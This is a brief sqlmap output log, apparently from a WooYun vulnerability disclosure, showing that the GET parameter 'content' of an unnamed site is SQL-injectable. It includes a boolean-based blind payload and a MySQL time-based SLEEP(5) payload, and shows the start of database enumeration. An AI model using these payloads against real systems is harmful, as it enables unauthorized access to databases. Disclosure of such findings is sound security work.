 GET parameter 'content' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 71 HTTP(s) requ
ests:
---
Place: GET
Parameter: content
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sort=0&type=1&content=11% AND 3940=3940 AND '%'='
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: sort=0&type=1&content=11% AND SLEEP(5) AND '%'='
---
[14:05:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[14:05:40] [INFO] fetching database names
[14:05:40] [INFO] fetching number of databases
www.wooyun.org